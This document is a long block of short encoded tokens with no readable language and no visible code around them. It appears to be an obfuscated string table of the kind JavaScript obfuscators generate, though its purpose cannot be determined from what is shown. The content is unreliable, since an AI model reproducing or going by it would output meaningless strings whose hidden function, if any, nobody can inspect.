xHNcTmo+tG nCodpJBcUW aCo1WRldTby m8kmWQFdQmod w8kmfGrh W6RdPJS1cq WPVdTIJcSSoJ hSkkwNddKa WPZdTCkbWQqC WP13W5NcHSk5 tvVdL8oeCG WRFcPrxcO8oC WRLmW7BdR34 AxLcWQNdPa W70PWPtcHCoe WOLWeSoUW6y levgWRddTa aCoxm2dcJG FqmqWQnP W44bWQvUW60 W5hdJrLMqG tWHhW4b3 FCkAWPvcya W6xcO8kIW4fM WOpdJYm WQVdQG3cTSoj g8oZWOhdRHC CYddHw3dPG D8kzWRNcPmoH WOvbWOTPoW W5T8W6VcLCkG WPFdOSktW6n9 WRtcMr8Ulq WRNcMG4Woa yMNdR8o1W54 g8ozWQFdGcS ss7cGhJdRW B8k4WPz6Dq qGddR8ojW78 tvlcU8k7jq WRHRmCotWOS W4yTWPvoW64 qrpdVmoXW6q gCk0W55eWRm WRDRW6m9uG CtpcM8ogW4i WRNdNwOXiq sJfcWRfl WQNdP8kiW7WW W4ldSSkbW6FdSa W4zIh05S wgdcJ0ldKa WRxdK8kxW7yn W7pcNmkcW6rA WR8IWP/cNSky rCksW553pG uSo8WRddPau WQxdI8ojWO4L W5DUW6fOWPO xmomW5L2pG af5kWQZdTG WPvRWRHIea g2hdOwtdTa gdhdKcBcSG W58yWRa ieRcTSoXoW WQFdN8k5W5q/ rYdcSL0 W5xcPmkf WQWAfCoBhW W4TPaG zhOI W7WGc8o5lq j8khtf/dQG W7zHiwHS cs89W43dJq mmo3WQpdHte amoKWOFdTXq jGqyyCkv y8oAasNcQq WRnrW73cTgu e8k0W69zWOO vqTwWO5Q iSolnZRcOa CXrYWPq W7BcIJT4mG gmklW5zVWP8 WR3cKJHjoG zSkCWR1kja WQ82yCkana WRCmc8oq WRBcLZv5pa fmkQc8kbya b8kEW5H5WPi emoqnH7cMq W5y4WOtcK8kW WQBdHmkeW5Sn qgBcJhpdTa W7nWW5LjWQW hSkZbvCs xc7cGKJcMW BKxcQLNdPW W4HdWP0+W7i W4CiW4H3EG WPflWOv8na m8kjWRJdUG WRtdTmozW6yP WPPUfSo2WQG v8ofW4hcJIy W6jTW75Orq W6RdJY8Opa dJJcR0JcKq WQ7cMGmRoa CY7cNSoZxW uJycW70 o3RcJtNcPG khFcJSorW58 aL1eW7O7 WRDZW7i B8o8W7hcSqK W6HyWRHOW5O W6/dLv94WQy WPn1W6CefG itxdSSoOWPa nCkbuwRdPW dmkDWRNdV8oJ WP3dR8ooWRuA FM3dN2NdVG WP7dOmooWRfa WQOgcCowiW g1tcLCoSjW WPVdL1lcLSo9 deJcLG EYVdKmkfWOm W5j3WPqwW60 WRpcNK9Jjq yd49W4Ph W7tcPmk+W4bS b8oJWPRdSW4 qIxcUuZcKa W6GZWPVcHCop sdCeW6Xc wJ/cUa W6HBW4DjWQa e3ldOqBcLG WQLRWRubWPO W6eRWRbJh3T/wGRdT3K7WOy mCkCBdBcVq vCo4hmktoq W5nSW4xcNCo3 mCoUkcBcNq usxcLCoSzG t27cPghdOW WO/dLtuIeq c8kBW4nKWPy bCo/WPhdRGS EefEmCof aNBcG8otba kSkyWRz7Bq W5tdLXu nZLBW60 s8oHW7BcSte qINdRmoDW4W W59wWQGFW5m W6yJWPJcMCon WPHbWPjVcW WQDYWOjwka zcBcH8oWW5K FsxcNgZcJa exRcG3RdPa WQzsW5/dIcO k8kiW6z7WO8 WQOOWPNcGSon eSkqWRVdQSov WPHLsCk6WQS s8kZeCkbmW l2rq WPtdNJaIdq sIxcMCoGEW g35fWRBdOa wmkBhG1C WOjlWPO W71QW4XIWQe ySoMW41cgG W5pdMaeswG sc7dS3dcKW mmoMaqdcJG W74FWOHRW6K wcNdSqFcJq WQNcPcG0pq WOVdIYK1fW WOVcGun6rq WO5hn001 qJZdL0dcHW W4j3W5NcNmo9 EuvBE8oe WOr3WO9Vlq W7FdJH8xbW h8kgW6zIWPe WQ3dTSkcW4qk W6KfWQPvW6O WOJcGYykhG W5ldPSkNW4bS urRcOmoIrW WRxdICkGW5yi WQWhaCosbG WOJdLcGIqW tSoPW77cTHW W4lcRSkfW6HA WOxdMCkJWQiG vsxcJmoWzG W6eTW7yRha WRhdNX0 veFcL1hdUa W44JWQv4W6W u8oiW5LGAq WP3dSCkaW7La ySktWRn+Ca WRJdJCopWP8r zCkDWRD0BW t1Oobmk0 WQ9ZW58RfW W5dcQCktW4ja WOSYE8kBfq f2ldVf/dOa FI/cKglcKa WRxdSCkHW5ldKa WOVdMJ4 WRpdLCkUWPHC rZacW7Pe eunwWPNdQa tZBcRmoUAW W5LNW6jfWO8 m0q6WPr6 WPz1pSoKWQ0 WRPtW67cG1i fSkVeCktlG ESkXWRvYya bCkmW51UWOu ESkoWRtdUSoW WPPZW7/cTgy WRbYW6iQ pwVdHuddTq W4JdOSoFWROh xw0mWRGc a8kjW5KXWOu WPDOfSoLW6C omkxm8k+ W5P7W4FcPSo/ WRFdJcmJgW WR/dPCkmW7eU jCotW4FcTI4 WPPnWOLWzq WO1ZaW FYtcH8oZWP0 nZ/cHuxdVW W6PYWR80WPi mmklsG bu5sWPFdSG WPpdLCouWRey WRnpW7FcPNq yIRcSmovvq xshcRuBcJq WR8XW6TaWPm smkQfWPd W5DXW4ldImkP W5P9gNLf lmkiWO7dGmoN hmkHWQRdKmoH fSozW4S+WPO gmklW4DNWOC yHC0W7b+ WO1lf8oKWO4 cSoLWOFdSWG iSkLW4vgWOm W4bGWOZdG8kS W7vYWRKDW44 WPlcLICJtG zN7dK0ddNq iSowWOxdGr0 WORcOaymiW C8kqWRzJpW WQKmhCkAka WQZdJIRcJ8od WQz4W7rOsG WPHsW5nKtG W53cPmkqW6Km rtldLutcTG vrGuW6nr WP/cV8ksW7ft zmoBW4y WQv0W6iNtW WPldRtpcV8om tY7dJCk3na W6atWRJdThG qCkidqrg xfNcU8kocq phZdG2NdVG W7CaW5NdGMi z8kEdglcQW vItdMCoxW6S WReHamoEgq geSzwCoH gmkAW5zLWPi WPtdRCoFWQXE W54NWPVcIq zg9oWQ/cOq sbJcRLZcLq cCodptC W5HUW4tcOCox WPn2WOWQ W4ldHHWIeW W4fuWQWqWPG gSkSv0ZdLa WQzjW4C/AG DaSsW7Hr WRrxW7ddRYa WQ3dO8kiW7WX WOmNFmkIjq AX3dJmkDW5q W7Lnh2DR q8kuW4zQpa WQtcGZ9LcG WRCWW6q8xW WQKDtSkTjG i2/dHw3dVG WRddUW3cH8oo BNldMCkceG WPTfWPH8mq bSkbW5a6W5K WQJdQHBcTSkA v3VdUmoOW7C hSk3g8kakq xdtcNKBcKq o8koWRNdMSoL u0Ousmk/ WQJdTmkFWR8Y stWzW65y vKdcK27dRG W6hdSmkjWR8S uSo9W7xcOWa WQ3dUWVdQ8oN WOVdVmoBWQvB W7xdMmkgWQiY wtZcSLVcIW WOvVW63dJ0a nNBcJtNcOa BIxcNSoGzW WRD0W6e7uW AColWRTYAG W7xdKXBcPmot omknw3/dSG amkyWOOQBq BZBdO8oYW4m WQWAoSo1Dq qSkMWO1+sG WQbEW5/dIh8 hSkCW55PWPm imknsd7dNG w8olW7ZcRaK W4FdHH8TaW umonWOP2nG WRGzWQZdRse hSo1WOhdSW4 WPvFW77cMhS WRNdICk3W65b s2BcJxJdRW DqmxoSoi o8kotwRdUW WOtdG8kcW50S WOtcQq47ca rwdcMxBdRW WPhdSJdcHCo8 WOZdP8k1W4NdVG qd4FW59/ pCkdWRVdSa BqqSWP5W W7NcQmoCWRjM BWrVWPTR qHePW7XQ W5pcOSkBW7rJ usNdV1tcKG W4ldSCocW68x yHdcOmoExq iYfaWPGT WQemh8o7ma vcFcNSoPiG W4xdLXH9da W6DGeMfO EubdpSkx W7ZdJY40oa W7zoxxLd W4Hgk8oAW6u W4lcPmknW6iw ta4xWQjP rYFcKSk9EG nM/dHg3cSa w8oAWOa/W54 W5VdLXi2sG W4VdImouWPOG bSklW5LSWPi Dvrwl8ov yqVcSvhcUq W7i+WRzJfW WQK7v8oXtW u8o6W7tcOb4 vd/dVh3cMG fhJdHmkWpq rJWeW4TF W7BdRNv+WQq eCkDWRNdOCoR ifrp vCoNW7VcVrW WOqtW7hcT0y nSkgxG W4xcQmkfWRXB W4lcSCkbWRys W7jiW4ZdGxq AZS8WPPf lSkRWRNdO8oH WPJcQZ0Hdq WRhcMqewoG W6qNWPJcMmkt eSoXbSkeoq WOhdVdhcHmov emo/WR7cRai qalcSK3cMG W5rmW5XJWQq W70MWOHxW54 W7T7W4raWQi qSomW4fIWOi q0LeomoI WRtcHaPVja W7L1W7RcMCo8 W4FdGbyFjW a8kaW4rUWPq W5xdGbiRgG fNFcK8oueG lgntW6FcOG zmkEWRu4DG c8kzWOPKkG WOTOeSo5WQG WPHUW6rHAq lsr/WOFcKq jSoyWQhcUmo8 WOxcGvKlcW p8kep8kEpq W6dcHSkbW4j1 WRuCBCkU W6tdOff2 hmoEWPZdOWi WOtdO8oxWOig WRNdLfmGiW hCoscqRcHG WRzrW7NcUhq bNddL8k1FW WOT+W4pcNmoT zSkbhq1H WR3dI8oUW4Tg WOS9mmoFca WOnbWQX3pq BG/cGmodEW rKmkCSkg WRLcWOXOpq W7n1WQtcLCok W6ydW6xcN0S W6TEohLp WPKjx8kldq W7xdS3vkWQq mgVcHCkmWPy jsq7W6hdLW W5VdRmonW7RdVW euRcLSoxma WOpdNIGJ kCoVkttcHW WQ/cJbb5mq AbddI2NcJq gw1xWQ8 yMtcH8ofhq tYtcG8oVnq WOpdRu8Cea WQarx8kotG wmoTW6ldQb4 W7j6WPepW78 tJZdVglcMG evxcRSo/ja jgvtWRZdUa W7RdRcpcKSkk zKfbWR17 F8oGW7NcQqG W57dK3vuW68 BbnOWPT2 kCk5W5PEWQ0 W4TPeKX2 W63cHCo9WP5m W5/dS8otWRmB vwhcTg3dKq qxpdJ3xdPa W4zeW6DzWRS rfOxtCoP WPFdJmk0WQpdUa gK7cISornG WPqIECkBmG dCkCW5H+WOG WOxcUCktW6xdTG xNDIpSoO W55Obf1L WR1cW6RcSNG W4JdJtXjWRy WRjmW6RcSxq W57dGdeThG hSkgWO06W5y eCkEW5H4WO8 WRNcJX1VoW amkiW5jFWQW dSkWWQldTvu kIrLWOFcKW jSkhvNRdUW WO8BWORdHh8 sgRcKa AKhcO1O W4nOW4dcM8oT BSkUWRJdUSoR FtpdGCokW4a W6mLWOtcHCoy bsCEW6BcLq WRaDzSkMnW dSoyWOFdPmoJ yMtcK8ky qcpcRrpdKG eavMW63dIW WO3dPIdcPCoY WPXYbW WRddJXq9da v8kYW6f6xG ANVdU1/dIG WRn+W5W8yq gwDUWP7dLW fJpdMwBdQq md3dPxhdSG rtBdJNZdHG uqGDWRO2 wra6W4rG fKdcSSoxmG kSkgWRZdUSoO WP9Uhmo6WP8 cSogW5XGlq omozWOVdSmoz smkHmLPM ewDZW6/dIW Ft/cMmowW4q WOVdN8kQW61p W6LXW6nMWQW e33cGSoSeq umonW4nWla WPVcMG0AdG zSoAcI7cPW W4ddJa4YjW BH3cS0tcSq jSk0gSkeoq dmo0aSodBG WOFcMJyAhG WPNdSI3dTmoG WQBdGCk1W7Pm WP5bWOn8ma veRcHhxdPa W6LiW5JcNSoH yIBcILVcIG W6eCWQfyW5y omkNW4DmWOK ymkVuI7dTW WQRdSb3cO8oc k8o2bWtcRq W5HfaNPJ WOP5cmoGWRu WPvtW53cGfK dLqcWQDO mavEo8oD lSkdWRldP8k6 wmoCWO84W5e W7ratXPv xLpdTSoZW5y hmkRWOFdQbC W6qZW41fWRu amokkGlcMW wdtdKCo9W6q W6FcLHeFwa WORcVbyyFG wmokW492 sXSmWQjP WOFdMc8ZgG yc7dKSonW5K d8ojkqlcHW FCk5WOHzuq jmogWRNdRZq W5tdH3i7vG WP8+EmkJgW W4GGWRZcLmoh vCoMW77cOb4 hmkMemkvlG W7mPWPRcG8oA jh9tWRldVa WPrlWRL8la WPGZqvqQ AmoAW6tcUmk5 CWbZWPLX W5D6W43dMSkP W707WRrpW6O WRvCW6ddUN0 rx/dKmodW7i WPhdMmkVW6xdLq WQbEW4FdIxq xdddKSoFW5G cYNcMCoJAG mgJcM8kFca ux4s bCokWQBcTGS W4v+mgDG Ca3cSwdcVa WONdSmksW7ldVa WPijWOn9kG yMhdHmoLW5m BCoCW6ZcVmk4 q0fBm8oo nmk2fSkDfq W4dcT8kjW77dOq WQbiW5O u0Ofqq W7zFWQu6WOa WORdLH3cTSoG DM/cShRdLG fSk2e8kLda kCofAMldTa WQ3dKbtcNmoI W5rIhebC hCozt0zs BCk9mHvS B3JdGCo/W4u EmopBq tSo8W7hcQXG zNZcP8kQla W79UW6j+rG b8k4W4jVWQa CNX1imop WQrlWQ58iq W7ZdP1vnWO4 qCoiW45HnG W5DehKHQ rs3cMmopzG uSohW7HTpq CvfdoCkw W5JdNcylW7i ACoAWQ3dSCk7 nCkpcmkfmW W5LRW5ZcNSo4 nSkJWRtdI8oQ xCoQW6pcQGa W6DWWQGvW4G BGpcJSobrq WQ12WQTvha nM3cM8kegW kN9aWPpdVq W4OtWQrfW64 WPNcUSk9W5f8 kmkLW6CRWPu WRyzcCowbW W7PYW45uW6m EZSxW63cOa wGmqW7vK W5L2W4JcL8oH p25FWQK icKSW5tdJq W6/dLW8Lnq tqFcU0dcPq yHldSmorW6O vZ/dTgtcMG W73cPmkeW7nt W7SZW7yMva bmo5WPtdQv0 W6HFW49gWQW AMzam8oU s3W/ymk0 vGpcJxhcIG E8o7W78WgG C2W8rSk/ W7rpjezu hmkIcSkBlG WPRdItjiWQC zCkJnID2 WRNdN8oUWPaf yfaBwCk3 WQbDWQnXBa vrxdSmo/W7u W71WW58xWQ8 WP7cOCkdW7qz rdCe WPy+BCkSkq udFdGLJcQW nby3W4FdIG WR7dTmkEW6iQ W5O9qHL0 smkmer4b W58yWRjbW7q D2Pwo8oi WPVdSSokWRGs WO1UgSo1WQK qISvW6XE W4ddGu9YuW WPXYbSoYWRO sbhdHSkxCa D0fdfmoc WRJdUmkcW7X/ W5GeW612W7e DK8Cr8kk qLSsESk+ WRPsn8oUWPi W69Jrg1H zmkEWRz0zq WO3dJqGSaG bmo1W5pdHYy nCkgs3ZdPW hvxdNmkkmG WQGmz8kSEq eSkTW5HLWOa W5rVg8o2WRG W7pcP1NdQCki ytFdMComW5K WRJdVCkeW7WG W79AvCohbG WPX9f8k3W7i rmomW6TOjG xu9uWQDH WRNdKCkMW4XD W4ldJSodWPzd WQvAW5NcSLy WRfOW6tdIeu qSkCoIPM WOJcIt5Vmq bmo/WOtcUKa lSovyHVcKa B8kuWRfWBa WOzIWPLbnW vJtdKSogW6O i8ohiN/cPG fKldHmkgFG tsOvWQLd ACofxhFdRq qxVcK1JdHG WR/dOCkbW7SX WRfrW7/cVh8 gtVcTe3cIW vsdcTe7cKq euNcGSoDoG W61yjSkZjG y0HyiG bCkmW5q y8k5WOPHzG DIBdGCoeWOa CCk6WPRdK8oS xhBcKxW oZZcUCo9W5e xSkUgCkqnq eCoRW7/cQqm kmkjdCk5gq pM02W4RdHq s8kOpIjU WOZcLxvxWRi W4RdVCkoWQHg zCkyWRXZyq bM9VWO/dKa WRxdRs8OiG B8oNW6dcQs4 WPP3fmoLWRm ca/dHmokya ecvc rIxcS04 WORdTZJcG8oj Bqy7W4W/ ovZdHmkIoW y0TfiG tuOtt8k3 WRmmtCkTjG W7XRfuDg WRuKW7WaW58 W5XFW48DW7u m8kktctcRG W7uRWPpcGSoC oConWRbYzq W58fWQfUW6S W4q8WOLHW78 W7e0WPhcHCog WQOhamkmha WQ/dHmkXW41e stJdHxpcLG oSo1WOxdOGK dSklW4uMWOu WPqOwvPH WRezESkMkG ddGCW6bx WOhdUGCgiG aaeBWOtdIa CtxdNmovW5K WOldUCkAW7uA WOPWWQNcPNa y1fvjCoz WQxdPmkWW69B oSkwB3FdSa CYNdGCkEW4S W4/dM3evWQy W4BdHHmZdW WQhdOCkcW6aX W4iPWR/cQ8o5 W6PNWQvjW58 CYddGghdTa W7dcRGNcVSkb W4riWOj5mW WPpdOSkbW7ddUG WRVcOan+iW bSkyf8kwba iMrjW6FdVG CZhcMCkkdG WRTuW4C egGmWR5m rCkeW4THja WRpdKf9Ilq wH3dHmo/W5W qZ7dThy FLfsmmob ogjIWQ7dQq lSopid3cPG axXfWPRdTW W43cPmovW6pdQq vtyaWRmc CKJdJSoaW5q wK/dG8otW7G o8ktys7dOW uSkIW4lcS1a bSo0W4NdSHu yxNdM8kyga qINcJSoryW nMddGW WRFcPe3dTSok kmkpWQVdRmoU WP1yW7RdGfy WRhdLYqLcG ceHvWQnT W4xcUSooWQys vqBdUmoNWO0 W4G/WPL1W4i WQtdRt8GgW mMNdKMddUq W5JcU8ksWRXm W7O1WQbfW5C W5pdIabOga AghcK8kzeW W6BdQYqEpa nmodb2FcUa FcpcJ8kgW4S W4n0WPmxW4O W6nIW6CrW4O WRKajCo1BG dmojx0mp iCkhxNldUW WOldLYn8dW WRb2W68NrG W6ZdOSkzW6SP WQyfbmoedq DcuiW5ZdJq W7ZdLwS rJldRIVdJW wWaBWR14 DCkhWRtdU8kW WP86WQOWW7e WOraWO9PDq WRlcQY4ddq WRDZW7j+vq W7KOWPJcICoA p2hdKdNcRW WPDgWOz+yW WRaIWP/cMSoZ DGmaW6T4 WOTSW4pcGSkJ DsldLmobWP8 sIpcMConyW WOzkxCoQeW FMRdNmolW4m W7u+W5VdNSkf sbOgWQy WRhdJXpcH8oF ASk/WOThBG jwVdMx3dTq W77dOCkvWRj1 WORdQYW/ea uYvlWPnz lNntW7ddSa WRNcHqW3iq WOlcKuv0wG htdcMmo0zG WQraW7xcG0e WR8WuCk0gq saFdH8orlW vLfteSoE WP15fCo+WRi h8kNnSkGlq qZauW61v W7TDW4DfWQG WRJcHbS W6WgWRf0W5a d8kcW5z/WO8 h1PTWRtdSa W5zJj25g WPzqWRrYW60 WQJcJYKUkq ACkfWPT4Cq khHuWONdTa W5xdOdWUcW zMVcHSkmfq W4K4WOldHSoQ C2NdTmo1W54 uSk9W4lcT1C W5xcISkIW65/ W5POtvmP BJFdUmk9W5K W4xdMM9FWRa WRdcIZG6Fa fCk1g8kClW WOxdLCkSW6ei WOtdKrFcTSo9 W4xcV8kEW6vd W6NdUsKFdq tvStuCoH EYxdMComW4m twdcIxpdSG WRilEmkGmq p2RcMmkiWOa f8kZqvBdMW bG8BW70 DCoKW53cTsO WRFdSqVcH8ow WPriWOv4mW eedcKmojma iXqSW57dUq WQldLJirlW WORdKSoCWPGJ WPqxWQdcJ2G W5tcLeDjWRa mCkevhVdPG W63dJ1q2kq WPVcJZLNaa W5dcQCkEW7jf W7CLW5TdWR4 wmkCbtfG W7FdIWCwjq tw3cLI/dOG FgtcTCkYoW C8oRW6rSka W5ZdHL0gkW b8oKW47cPq W4KEWQrZ W4j9W4RcGmo8 kSonbIBcKq smoNW6i AJi6W5ldHa EqjzWQP3 WQddSmkzW7SX WQbqW4ucsG W4izWQu6WQG oLy2W48N WR7dImk3W5zh axRcUJhdNW urqGW69H DGldHCoDW6y WR7cJWe2cq sulcSSoZW50 W6rVi2vZ uvKgrCk6 WReus8ofgW nc8TW5ddGa W4e6WPPjW5i W5LdWRT0W7C WPtdUCkq uslcQeZcMq EhBdMMtcQW qu3dPSkHWOm W5Dto21H W5GcWQjZW6W cSkLWQFdI8od W5ZcQmoxW6zA dmouWOddRI4 W798WRmAW4m iwpdLNW iSoNpdFcUq WPC1F8kena WRXIWOHvea WRb1W4tdJ0e fKtcKSorlq W7jmW5hdHte WObnWO5+nW WQldQHRdQW W53cQmkLW6ja EshdSCo4W5e WPldHHnKrG W6GyW4/dI3C qSkNWRryxq WRegfq DMVdICk5gG q8kWWQTABG tSkfgLHh mgpdOwldTa gq5awCkJ W4DwW65LWOO W7zNWQ4wW4u duRcG8ownG c2VdMehdMa WPPPaCoYWQW vJauW71y amo3ArVcUq W7mtWQJdPsO u8ozWOa4W54 WP/dHXq0wW WPldKSkMW5ZdUG yN7dRCoJW4m B0ldKfJdHa WRX5W6KKcq hZxdLIldVq WPRdO8oLWQqr rWrYWPDR WRdcOCkrWQm5 W699W5LdWQe WR5eW5xcMx8 WRiVwSkobG cmk/WQtdVv8 WPbrWOr4la WPPuW7RcKNC WRugf8odhW dCotWRldRWy W6jIWRuDW4W aflcG8o3gW WRRcMNr4ma W4OUa8oVW6C WQnghSoDWPy uXNdH8oKja WRzLWO4Jha wr0qWQb4 ruDAemoy yIFcGCoExa AGpdM8o/W7C WP1mW7RcVh0 EIiqWOHE sd8cW6HD tY7cLmoREG W5xcQmkyWQPx W6tcLmo1WPyF WO7dS8k9W5Gm DCoVW7tcGIO vaNcTmobFW dZyaW6XE W4FdKIS3da WOhdRSonW7VdTa WOO0Fmkomq iCoPWRRdGHa imo8WOtdNtm g19dWR7dTq sWObWO1P WRbuWPbUoG wCkngG W63dIL9Ioa W7jRW45kWQe WQpcIdrVBG WOBdV8kyW7BdTq iSkFW7HIWOK W61bbKTC WQNcIWe2mq W49HWO0NW7i g8koW6JdJCoL WOFdIHmeeq sCkWh8kLBW dtBcVhhcRq WOpdNsOIgW W5tdT8ogWRfg qSkAgJDw hSovW4DQWOi WOVdL8o+WR4/ W6hcVmkYW5jr WRLgW7BcOq WR/dTmkzW5mX rhimA8kS W69kfvfG qSomW55ekW D23dSCoKW6u WQNdQCoaW7SR WQyaeCoora aCksW4XWmq av4cASk0 W5RcMmkGW4X7 ChekWRtdVW WO11e19H hhFcOCoAgG WRaEamoJba lHzKWP50 mKKxWR7dVa WOWQi8ohha lSofocBdRG WOn0WRLrdq mmkjWRZdHCoM DZe/W7TC jMVdKwtdTq m8kWWPxdG8o2 ASogW4NcSsS zcZdVeJcSa fmkQdCkcnG W6hcRmkqW6jW mCkNt8ochG W5dcTmonW6Lz WPOWCCkLgq WOzfWO5/mq exJdGfddPW hSkkBvldQq W6exWQ/dOsK WRlcMK8cdq qs/cMmoGyW W7/cRH5lmG B2/cJmortG W4tdVCkoWQHk hwhcJ1RdKW lghdRCoYW5K WPBdIsmLcG WOVdJa0Ncq W63dIKb1Da AmkCW7DNzq W5/dLWKPbW WOtdS8kyWQNcOW W5vuW43cImoG FcJdKCoaW6m bmoRnZhcUq feldHSoCkW DxxdSSo1 WOFdLCkmW7RdTa v00Fs8kU FZaWW5FdIa hmkMFxtdNW WPpdS8kuW5ldPq qJNcNmoYxG c8kkW7rKWOS WRpdICk3WO9F lgXUWORdVq n1BcG8ocka BSkIl0nl EwPKoCoJ oanUWO57 W7O1WQbbW5C WR5VW77dU2G WO3dLmkSW5me WONdMSkgW5SI W6rTWPyaW48 WONdSSkuW7VcQW zceKW4BdJG tSoTW77cOqK e8ouW5vNWOK W7CVvmoutq yeHwl8kx aLXfWR50 WQOWW7u6xq wCoDW551la eCkIc8oa vGVdGKlcIG cCkcW5H4WOm dmklW4THla ms47WONdGG WOtcNwDtWQq s2BcLLhdRa qY7cG8ocyW r23cT8kCla smokW7xcOWm W6HYW6CvW4q CSoFW7blbW WPxdQX3cJSo3 WRFdNLCoFG hKrVWPJdLq kwrtWQNdVG W4CuWROWW7e WOT5hSo4WQO WRLnW7ZcSgK huhdN2xdTa WPpdOSksW7RdSG jSkhtNVdSa WQ7cNG4HjW WQpcG3DPoG EmoSW4Tbpq sCooW7pcKai WQldNCkWWRpdTq scqrWRra W74pcSozcG jSkfuxdcPa WOFdNZyqnW m8kiW6feWPe EdtcISogW4e u8ojW5hcHc0 W6fHbgHT W59gjuTX yH4zz8ol WOhdRc8oba WRpdVdhcLmow wSoNW6TpbW AsKXW4JdIa W5JdJNbQWOm WRldG8oUW4Tf AMRcHSkiW4a ECkqjsL8 swFdGNldRW W6iBWQRdPsG u14etmk1 W4ddLSkHW7FcPG mLeXW5KK C31dW67dTq W7e2WOBcICog vWeqW7vQ W43dV8koW73dTa eSkGWQVdQmkY y2FdOJRcQq kSoAir7cKG WOWWqSkxba WPBdS8koW6BdTa AIRdR8oWWPW WP3dJ2TtWQy WQ8CCCkqka W5BcPCksW7rc W44eWRqVW7K uuSxr8kV AhJcKCkkca W4jIge5W uvyrqCkV DhTzn8oz W5n3W4hcGSo1 W609WQSAW48 Ex0KqSkE WOzGW4/cV2e WQBdPmkyW6as WR4zA8kQja x1bdhmoP gCkklCk4kW i8k2W61DWPC WRpcMqO WOhdKIH9uG zWhcS8ossG BIhcS8oxxq WR8kh8khfW W58cWQrL ebFdMwBcHG bdpdJItcRa F2jXlmo1 WPJdUSkWW4ddMW W79vW6tcH8oF s8kZh8kwpG gCk1qa evtcLSouiW rmohW45Smq WR8RWP/cNSkA WRmnE8kskG WPH6ffXW WR7cPHfFja uSoEW6xcNfW W6pcOCkuW64h qJyDWPPT jConncS WQtdRSkhW7Tq rYRcTh3cKW qCktW4TWkW WQRdG8omWRCD amkBiddcUG tmknW5zOWO4 WOLWW5hcSNi bNNdQr7dIW EW/cQ33cNa WQbMW4tcNmoq W7vxW6nhWRq j25jWRRdPq nmkzWRG W4ClWODYkG e1yJg8oI uJ8WWQHL smklcaHl xGahWQm2 nmkfW73dUSo1 qZVdUxRcMa d8oyW6tcUmoJ WO/dLsGIeq gmkpW5L4WOa WOVcUmkfW6SE wmkmrbfg W57cQ8krW7rt tCktntLo Amk6W4RcQa8 amk7xSktlW WRddICoRWP8A qYNdTx3cIG WORdQ8k4W7KH WRHxW6ZcPwi WQXgmCoEWRu sfuVBCkl W4nMive0 BdTgWOLZ W7RcReddTmko mce9W4JdHa WRnlW5NdIh8 WPvKa1T3 w3Wzr8k9 EgldLmk9 WQNcMayGoq ErbTWRjT sghdKmoGW5m WRDpWOVcJxK yCksqd7dVW WPursSk7jW b8oKW7xcOXG cCk9WPxdSGS W78OWQtcJCoC W7f1W73cHmoP WOnfg8odWR0 i3FcHCkaW5a WQrnW6K5DG ExFdGSoPW6K w1tdI8kMW5q jmkpW5PU WO7dQJ8Jiq WQbrW73cO3G W63dUmkaW6iQ yf3cSSkpcq WPhdJsuQnq WRaDCmoSiq WRJdSmoxW7SO fmkvrH8z rSoTWRa hdpdLIm bbdcMSklpG W7Drv8khrW rhJcTIhdLG iNfcW6FcOa W7lcHWyWFa kgv1WRxdSW i8ktxu7dMG gCkAW45NWOm Da8MW6BcKq smktWODOla WPNdICkgW5Oj WOxcQamshW WOpdIduMba BwBcKCktuG WQBdJ8okWRKs n8kmEMJdVa gCkTdCkxka WO/dPmkeW7BdOW WR54W6G0uW sIxcKCoZnq WRXCWPpcNte felcImoFnG msuzW4JdHa DCokWQ5YDG WOxdO8oVWP0+ W5m9WRLyW4K W49egKzJ dCkNW73cRb4 lLm0WOXN W71uW7hdUhG jmoriW pamWW4RdHW vtdcM8oUEW vaOBWQL4 W6LAW7JcTSoa WQdcLSoZW54B WRpcKIugjq tt/dVJe mmoabrVcMq WPvHW6JcT0S WOtcRXq6ma cKlcImoCjW W6lcGZn4zq ycldM8obW4G WQpcOHrppG WQVdKCkGW49+ WP1Wj8o6W6u rXpdK1RcTq WR/dPmkpW6eX pIRdM8oCra W69OWRSa uvVcUmkYoW h0JcICoFlG lSklWRFdRCob F1aZ fmosjGlcGG W4GwWQXS bCkvsKJdRW WQz4W74N vtVdShxcVG W78iemodeq W6nTW4NcS8oY gmkhWRRdVSoY WRftgmowWP0 evX9WQFdGq q2/cJwBcUG W456W6DGWPW WPtcRCksW7RdTG WRXrhmo6oG rZBdV2NdKq W5tcQCoAW7vt n8oomsVdRG WQ/dU0tcSCot F2xdJ8kjhq WPLwWO5+kG W4TkWPyJW4O WOxcTSktW65f WR5mW7BcSde WRahaCoEea uZ7dV2pdHq WPpdT8ov xs3dVuBcKq W5dcTSkvW6He WOJdUmkJW4G9 iSkhvMVdUW nttcSCkMWOq W7q/WP3cMCo5 WO/dMMyOdq usflW7Lr W4bYe09O dSkhW4rQWOq Fu1tmSob mCoafIlcOa WRxdVWRcSSoV uLSdrSkc fCkTgSkxka WQ7cOgn/dW WRn1W4qgxq WPBdLdqZaG WQJdK8knW7NdMW WRpcNWOKia WRBcKdnUiq q8omW5Hqlq WQVdPSkgW6nh WR9rW6ZcTh8 WQfpW6VdHhu WOhdSCkpW4xdNG WQRdSb7cTq WRpcVJNcH8oE W6H/W4XIWQW zxlcHa ESkckbLg hsBcMmoPEW sLay m8kfAwVdPW WOJdIJtcSmo/ t2SxrSkq FmowiJpcUG mG0xD8oe m8kTW6xdHmo3 WRldLmkM hSkxh8kllG WR1euComha WQfSW6ZcPhu W6GLW4znWR8 sSoaW4vUWPa kSodW5zV mvKYW4ST mMFcRSk+jG wCkvW5vKWPq BHGrWRHV W6zDb3n1 vmkGgued W4RdOc4mcW WRxdICkTW4DA gg5lWRJdSG xLFcG2BdPW aNNdPbhdHSkvWPikumkhq8kZ WQvMWR9vdW W7/dTCoEW54R mrf5W4D9 WQrmW6O AGXXWPnT cYJcKSoUAa mgldLNVdOW WOrfWOrOmq WQVcNSkkW4TM d8kOWR/dSLq WPD0W48BAq aSkNW6tdGmoQ WR3dI8oLW5jA WOpcHMqJcG W58wWQDoW7K WP10W4CRAG WQlcKga6Dq yfWwp8oa WPdcQs0aaG oMBcOSoSeW WQHjkCovWO4 jx9KWRldPa hstcNSo0FW WPtcSJuupq WQlcIZv4BW WOuGwSkXiq xwVdPIhcGW dmkkeGC WPhdKIORqW W63dHJnNjq ALBdQ8o1W7e cCkVg8opEa W5z+W4RdICoT WQ3dQHZcTmkb sbxdLSkkCW W7BcIZ9Siq WORcKuXYxq Ag7dLCowW4K n8kWyuZdJa n8orW7CGpa zxNcKSkedG qsNcU0xcMG zM3cH2FdRG WOhdUmkuWQJdSW WPldGNWVcG WQfsW4VdHh0 WQjkW4lcR1q qwvydmoK 